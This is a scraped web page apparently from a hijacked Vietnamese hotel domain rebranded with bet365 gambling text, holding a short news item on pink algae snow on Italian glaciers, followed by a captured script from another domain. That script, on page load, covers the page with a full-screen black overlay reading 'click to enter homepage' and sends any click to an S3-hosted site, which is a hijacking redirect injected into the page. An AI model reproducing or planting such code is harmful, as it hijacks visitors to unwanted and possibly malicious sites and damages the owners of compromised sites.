            "isPartOf": {
                "@id": "https:\/\/www.rosevungtauhotel.com\/chuyen-la\/15796.html\/#webpage"
            }
        }
    ]
}]
</script>

    <script type="text/javascript" src="/api.js"></script> 
</head>
<body class="post-template-default single single-post postid-15796 single-format-standard">
    <div class="site-wrapper barley-design">
        <header class="site-header">   
    <!-- Mobile header -->
	<div id="atbs-mobile-header" class="mobile-header visible-xs visible-sm ">
		<div class="mobile-header__inner mobile-header__inner--flex">
			<div class="header-branding header-branding--mobile mobile-header__section text-left">
				<div class="header-logo header-logo--mobile flexbox__item text-left">
					<a href="https://www.rosevungtauhotel.com">
                                                        <span class="logo-text">
                                bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn                                </span>
                                                
                    </a>            
				</div>
			</div>
			<div class="mobile-header__section text-right">
				<button type="submit" class="mobile-header-btn js-search-dropdown-toggle">
					<i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
				</button>
				<a href="#atbs-offcanvas-primary" class="offcanvas-menu-toggle mobile-header-btn js-atbs-offcanvas-toggle">
					<i class="mdicon mdicon-menu mdicon--last hidden-xs"></i><i class="mdicon mdicon-menu visible-xs-inline-block"></i>
				</a>
			</div>
		</div>
	</div><!-- Mobile header -->    
    
    <!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth text-left hidden-xs hidden-sm js-sticky-header-holder">
		<div class="navigation-bar__inner container">
			<div class="navigation-bar__section">
				<div class="site-logo header-logo">
                    <a href="https://www.rosevungtauhotel.com">
						<!-- logo open -->
                                                    <span class="logo-text">
                            bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn                            </span>
                                                <!-- logo close -->
					</a>
				</div>
			</div>

			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
							</div>
            <div class="navigation-bar__section">
                                <ul class="social-list list-horizontal">
                	            						
                </ul>
                            </div>
			<div class="navigation-bar__section">
				<button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>
			</div>
            <div id="header-search-dropdown" class="header-search-dropdown is-in-navbar">
    <div class="container">
    	<form class="search-form search-form--horizontal" method="get" action="https://www.rosevungtauhotel.com/">
    		<div class="search-form__input-wrap">
    			<input type="text" name="s" class="search-form__input" placeholder="Search" value=""/>
    		</div>
    	</form>
    </div>
</div><!-- .header-search-dropdown -->		
		</div><!-- .navigation-bar__inner -->
        
    </nav><!-- Navigation-bar -->
</header><!-- Site header --><div class="site-content single-entry">
    <div class="atbs-block atbs-layout-split atbs-block--fullwidth single-entry-wrap">
                <div class="container">
            <div class="row">
                <div class="atbs-main-col " role="main">
                    <article class="atbs-block post--single post-15796 post type-post status-publish format-standard hentry category-chuyen-la">
                        <div class="single-content">
                                                        <header class="post__head">
								<h1 class="post__title typescale-4">Tuyết hồng bao phủ núi cao</h1>
								                                
                                <div class="post-share-and-meta">
                                    <!-- Entry meta -->
<div class="entry-meta post__meta">
	<span class="entry-author">
        <img alt='admin' src='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=34&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=68&#038;d=mm&#038;r=g 2x' class='avatar avatar-34 photo entry-author__avatar' height='34' width='34' loading='lazy'/>By <a class="entry-author__name" title="Posts by admin" rel="author" href="https://www.rosevungtauhotel.com/author/admin">admin</a>    </span>
    <time class="time published" datetime="2020-11-29T14:37:22+00:00" title="Tháng Mười Một 29, 2020 at 2:37 chiều"><i class="mdicon mdicon-schedule"></i>2020-11-29</time></div>                                                                    </div>
							</header>
                            
                            <div class="single-body entry-content typography-copy">
                                                                
<figure class="wp-block-image size-large"><img src="http://www.rosevungtauhotel.com/wp-content/uploads/2020/11/29/637422574425754252.jpg"></figure>
<p>Tuyết rơi trên dãy núi Alps ở Ý. Video: Agence France-Presse.-Các nhà nghiên cứu tranh luận về nguồn gốc của tảo, nhưng Biagio Di Mauro, một chuyên gia tại Hội đồng Nghiên cứu Quốc gia Ý, tin rằng tuyết màu hồng của sông băng Presena Nó có nhiều khả năng là do tảo được tìm thấy trước đây ở Greenland. Di Mauro cho biết: &#8220;Tảo không nguy hiểm. Đó là một hiện tượng tự nhiên không chỉ xảy ra ở các vĩ độ trung bình mà còn ở các vùng cực vào mùa xuân và mùa hè.&#8221; Một loại tảo có tên Ancylonema nordenskioeldii xuất hiện ở những vùng tối của Greenland. Băng ở đó đang tan chảy. Nói chung, băng phản xạ hơn 80% bức xạ mặt trời trở lại khí quyển. Nhưng khi tảo xuất hiện, nó làm băng sẫm màu hơn, hấp thụ nhiều nhiệt hơn và tan chảy nhanh hơn. Càng nhiều tảo lan rộng, dòng chảy của băng càng nhanh, cung cấp cho chúng nhiều nước và không khí hơn, đến lượt những ngọn núi cao 2.618 mét của Passo Gavia chuyển sang màu đỏ. Di Mauro giải thích rằng những màu này làm tan tuyết vì chúng thúc đẩy quá trình hấp thụ bức xạ. “Chúng tôi đang cố gắng xác định ảnh hưởng của các hiện tượng không phải con người trong việc làm cho hành tinh nóng lên nhanh hơn.” Theo Di Mauro, sự hiện diện của những người leo núi và thang máy trượt tuyết cũng ảnh hưởng đến sự phát triển của tảo. </p>
<p> An Khang (Phys.org)</p>
                                							</div>
                                                        <footer class="single-footer entry-footer">
    <div class="entry-info">
      <div class="row row--space-between">
        
        <div class="entry-tags entry-tags-left col-sm-8 ">
                    </div>
          <div class=" entry-tags  col-sm-4">
            <div class="entry-interaction__right comments-views">
              <span class="comments-count " >0 comments</span>
                          </div>
          </div>
      </div>
    </div>
</footer>                        </div><!-- .single-content -->
                    </article><!-- .post-single -->    
                                                                                           
                    <div class="author-box single-entry-section"><div class="author-box__inner"><div class="author-avatar__wrap"><div class="author-avatar"><img alt='admin' src='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo avatar photo' height='180' width='180' loading='lazy'/></div></div><div class="author-box__text"><div class="author-name meta-font"><a href="https://www.rosevungtauhotel.com/author/admin" title="Posts by admin" rel="author">admin</a></div><div class="author-bio"></div><div class="author-info author__social"><ul class="social-list list-unstyled list-horizontal list-space-sm"> <li><a href="http://localhost" target="_blank"><i class="mdicon mdicon-public"></i><span class="sr-only">Website</span></a></li></ul></div></div><!-- .author-box__text--></div></div>                    
                    <!-- Posts navigation --><div class="posts-navigation single-entry-section clearfix"><div class="posts-navigation__prev"><article class="barley-nav-post"><a class="navigation-button" href="https://www.rosevungtauhotel.com/danh-gia/15795.html"><i class="mdicon mdicon-navigate_before"></i></a><div class="post__text"><div class="posts-nav__label typescale-1"><a href="https://www.rosevungtauhotel.com/danh-gia/15795.html"><span>Previous</span> Post</a></div></div></article></div><!-- End Posts-navigation__prev --><div class="posts-navigation__next"><article class="barley-nav-post"><div class="post__text"><div class="posts-nav__label typescale-1"><a href="https://www.rosevungtauhotel.com/toi-o-nha/15797.html">Next <span>Post</span></a></div></div><a class="navigation-button" href="https://www.rosevungtauhotel.com/toi-o-nha/15797.html"><i class="mdicon mdicon-navigate_next"></i></a></article></div><!-- End Posts-navigation__next --></div><!-- Posts navigation -->                    
                    <div class="related-posts single-entry-section"><div class="block-heading"><h4 class="block-heading__title">You may also like</h4></div><div class="posts_listing_grid__wrap list-space-xl row"><div class="col-xs-12 col-sm-6 col-md-6 vertical-post">            
            <article class="post post--vertical barley-post-vertical">
                <div class="post-detail">
                                        
                    <h3 class="post__title typescale-2"><a href="https://www.rosevungtauhotel.com/chuyen-la/18877.html">Cá heo &#8220; tỏa sáng &#8221; dưới biển</a></h3>
                     
                                         <div class="post__readmore box-readmore">
                        <a href="https://www.rosevungtauhotel.com/chuyen-la/18877.html" class="button__readmore">
                            <span class="readmore-text"><span class="post__readmore--bold">Read</span> More</span>
                        </a>
                    </div>
                </div>
            </article>
            </div><div class="col-xs-12 col-sm-6 col-md-6 vertical-post">            
            <article class="post post--vertical barley-post-vertical">
                <div class="post-detail">
                                        
                    <h3 class="post__title typescale-2"><a href="https://www.rosevungtauhotel.com/chuyen-la/18876.html">Thằn lằn lập kỷ lục về chứng &#8220;táo bón&#8221; ở động vật sống</a></h3>
                     
                                         <div class="post__readmore box-readmore">
                        <a href="https://www.rosevungtauhotel.com/chuyen-la/18876.html" class="button__readmore">
                            <span class="readmore-text"><span class="post__readmore--bold">Read</span> More</span>
                        </a>
                    </div>
                </div>
            </article>
            </div></div></div>                    
                            <div class="comments-section single-entry-section">
        <div id="comments" class="comments-area">
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chuyen-la/15796.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://www.rosevungtauhotel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" size="30" maxlength="245"  aria-required='true' /></p><!--
--><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" size="30" maxlength="100" type="text"  aria-required='true' /></p><!--
--><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" size="30" maxlength="200" type="text"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15796' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<script language="JavaScript" type="text/javascript" src="http://www.rosevungtauhotel.com/wp-content/plugins/cos-html-cache/common.js.php?hash=f35d9ae54953a8440f36496d29770a57"></script>
		<script language="JavaScript" type="text/javascript">
		//<![CDATA[
		var hash = "f35d9ae54953a8440f36496d29770a57";
		var author_cookie = "comment_author_" + hash;
		var email_cookie = "comment_author_email_" + hash;
		var url_cookie = "comment_author_url_" + hash; 
		var adminmail = "12345{_}qq.com";
		var adminurl = "http://www.rosevungtauhotel.com";
		setCommForm();
		//]]>
		</script>
	</form>	</div><!-- #respond -->
	    </div><!-- #comments .comments-area -->
            </div> <!-- End Comment Box -->
                        
                </div><!-- .barley-main-col -->
                
                <div class="atbs-sub-col sidebar js-sticky-sidebar" role="complementary">
                    <div id="search-2" class="widget widget_search"><form action="https://www.rosevungtauhotel.com/" id="searchform" class="search-form search-form--btn-inside" method="get">
    <input type="text" name="s" id="s" class="search-form__input" placeholder="Search"/>
	<button type="submit" class="search-form__submit"><i class="mdicon mdicon-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="https://www.rosevungtauhotel.com/toi-o-nha/18882.html">Học trực tuyến tránh Covid-19 theo quan điểm của người Hà Lan</a>
									</li>
											<li>
					<a href="https://www.rosevungtauhotel.com/toi-o-nha/18881.html">Covid-19 sẽ hoạt động như thế nào trong ba tuần tới?</a>
									</li>
											<li>
					<a href="https://www.rosevungtauhotel.com/toi-o-nha/18880.html">Tôi đã trở thành một người lính chống lại &#8220;kẻ thù Covid-19&#8221;.</a>
									</li>
											<li>
					<a href="https://www.rosevungtauhotel.com/toi-o-nha/18879.html">Ký hợp đồng trực tuyến, dịch thuật và mua nhà</a>
									</li>
											<li>
					<a href="https://www.rosevungtauhotel.com/toi-o-nha/18878.html">Do Covid-19, thu nhập đã giảm, nhưng tôi có thời gian để chạy</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__title block-heading block-heading--center"><h4 class="widget__title-text">Phản hồi gần đây</h4></div><ul id="recentcomments"></ul></div>				</div><!-- .barley-sub-col -->
            </div>
        </div>
    </div>
</div><!--cos-html-cache-safe-tag-->

</div><!-- .site-wrapper -->

<div style="width: 100%;height: 60px;background: #000;text-align: center;line-height: 60px;"><a href="https://www.rosevungtauhotel.com" target="_blank">bet365 bóng đá_tạo tài khoản bet365_link bet365 khi bị chặn</a>
<script type="text/javascript" src="/tongji.js"></script>  </div>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/throttle-debounce.min.js?ver=5.7' id='throttle-debounce-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/bootstrap.min.js?ver=5.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/countdown.min.js?ver=5.7' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/flickity.min.js?ver=5.7' id='flickity-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/fotorama.min.js?ver=5.7' id='fotorama-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/magnific-popup.min.js?ver=5.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/owl-carousel.min.js?ver=5.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/perfect-scrollbar.min.js?ver=5.7' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/theiaStickySidebar.min.js?ver=5.7' id='theiaStickySidebar-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/vticker.min.js?ver=5.7' id='vticker-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/vendors/fitvids.js?ver=5.7' id='fitvids-js'></script>
<script type='text/javascript' id='barley-scripts-js-extra'>
/* <![CDATA[ */
var ajax_buff = {"tnm_security":{"tnm_security_code":{"content":"da8dde5e67"}},"tnm_arrows":{"sliderArrows":{"content":{"light-next":"https:\/\/www.rosevungtauhotel.com\/wp-content\/themes\/barley\/images\/arrows\/light-next-arrow.png","light-prev":"https:\/\/www.rosevungtauhotel.com\/wp-content\/themes\/barley\/images\/arrows\/light-prev-arrow.png","dark-next":"https:\/\/www.rosevungtauhotel.com\/wp-content\/themes\/barley\/images\/arrows\/dark-next-arrow.png","dark-prev":"https:\/\/www.rosevungtauhotel.com\/wp-content\/themes\/barley\/images\/arrows\/dark-prev-arrow.png"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-content/themes/barley/js/barley-scripts.js?ver=5.7' id='barley-scripts-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.rosevungtauhotel.com/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>

</body>
</html><!--this is a real static html file created at 2021-03-21 20:01:24 by cos-html-cache 2.7.3 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/11.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 创建一个div元素作为蒙版
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 半透明黑色背景
    overlay.style.zIndex = '9999'; // 确保蒙版层位于所有其他内容之上
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 创建一个div元素作为文本提示
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 文字大小
    text.style.color = '#ff0000'; // 文字颜色
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 点击进入首页的 Unicode 转义序列

    // 添加文本提示到蒙版
    overlay.appendChild(text);

    // 添加点击事件处理程序
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20981.s3-website.ap-east-1.amazonaws.com'; // 将用户重定向到域名B
    });

    // 将蒙版添加到body中
    document.body.appendChild(overlay);
});